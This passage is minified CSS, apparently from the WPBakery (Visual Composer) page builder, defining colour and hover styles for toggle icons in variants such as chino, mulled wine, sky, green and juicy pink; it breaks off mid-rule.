.vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #cec2ab}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon{background-color: #e1d9cb}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #e1d9cb}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon{background: #cec2ab;border-color: #bbab8b}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before{border-color: #bbab8b;background: #cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after{background: #cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #e1d9cb;border-color: #cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #cec2ab;background: #e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #e1d9cb}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after{border-color: #cec2ab;background: transparent}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #e1d9cb;background: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after{background-color: #50485b}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #695f77}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon{background-color: #50485b;border-color: transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon::before,.vc_toggle_color_mulled_wine .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #50485b}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #50485b}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon{background-color: #695f77}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #695f77}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon{background: #50485b;border-color: #37313f}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before{border-color: #37313f;background: #50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after{background: #50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #695f77;border-color: #50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #50485b;background: #695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #695f77}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after{border-color: #50485b;background: transparent}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #695f77;background: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after{background-color: #75d69c}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_vista_blue .vc_toggle_icon{background-color: #75d69c;border-color: transparent}.vc_toggle_color_vista_blue .vc_toggle_icon::before,.vc_toggle_color_vista_blue .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #75d69c}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #75d69c}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon{background-color: #9ce2b8}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon{background: #75d69c;border-color: #4eca80}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before{border-color: #4eca80;background: #75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after{background: #75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #9ce2b8;border-color: #75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #75d69c;background: #9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after{border-color: #75d69c;background: transparent}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #9ce2b8;background: transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_black .vc_toggle_icon{background-color: #2a2a2a;border-color: transparent}.vc_toggle_color_black .vc_toggle_icon::before,.vc_toggle_color_black .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #2a2a2a}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon{background-color: #444}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #444}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon{background: #2a2a2a;border-color: #101010}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before{border-color: #101010;background: #2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after{background: #2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #444;border-color: #2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #2a2a2a;background: #444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #444}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after{border-color: #2a2a2a;background: transparent}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #444;background: transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after{background-color: #ebebeb}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #d2d2d2}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_grey .vc_toggle_icon{background-color: #ebebeb;border-color: transparent}.vc_toggle_color_grey .vc_toggle_icon::before,.vc_toggle_color_grey .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #ebebeb}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #ebebeb}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon{background-color: #d2d2d2}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon{background: #ebebeb;border-color: #d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before{border-color: #d2d2d2;background: #ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after{background: #ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #d2d2d2;border-color: #b8b8b8}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #b8b8b8;background: #d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #d2d2d2}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after{border-color: #ebebeb;background: transparent}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #d2d2d2;background: transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after{background-color: #f7be68}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fad398}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_orange .vc_toggle_icon{background-color: #f7be68;border-color: transparent}.vc_toggle_color_orange .vc_toggle_icon::before,.vc_toggle_color_orange .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #f7be68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #f7be68}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon{background-color: #fad398}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #fad398}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon{background: #f7be68;border-color: #f4a938}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before{border-color: #f4a938;background: #f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after{background: #f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #fad398;border-color: #f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #f7be68;background: #fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #fad398}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after{border-color: #f7be68;background: transparent}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #fad398;background: transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after{background-color: #5aa1e3}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #86baea}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_sky .vc_toggle_icon{background-color: #5aa1e3;border-color: transparent}.vc_toggle_color_sky .vc_toggle_icon::before,.vc_toggle_color_sky .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #5aa1e3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #5aa1e3}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon{background-color: #86baea}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #86baea}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon{background: #5aa1e3;border-color: #2e88dc}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before{border-color: #2e88dc;background: #5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after{background: #5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #86baea;border-color: #5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #5aa1e3;background: #86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #86baea}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after{border-color: #5aa1e3;background: transparent}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #86baea;background: transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after{background-color: #6dab3c}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #87c456}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_green .vc_toggle_icon{background-color: #6dab3c;border-color: transparent}.vc_toggle_color_green .vc_toggle_icon::before,.vc_toggle_color_green .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #6dab3c}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #6dab3c}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon{background-color: #87c456}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #87c456}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon{background: #6dab3c;border-color: #55852f}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before{border-color: #55852f;background: #6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after{background: #6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #87c456;border-color: #6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #6dab3c;background: #87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #87c456}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after{border-color: #6dab3c;background: transparent}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #87c456;background: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after{background-color: #f4524d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #f7817d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon{background-color: #f4524d;border-color: transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon::before,.vc_toggle_color_juicy_pink .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #f4524d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #f4524d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon{background-color: #f7817d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after{background-color: 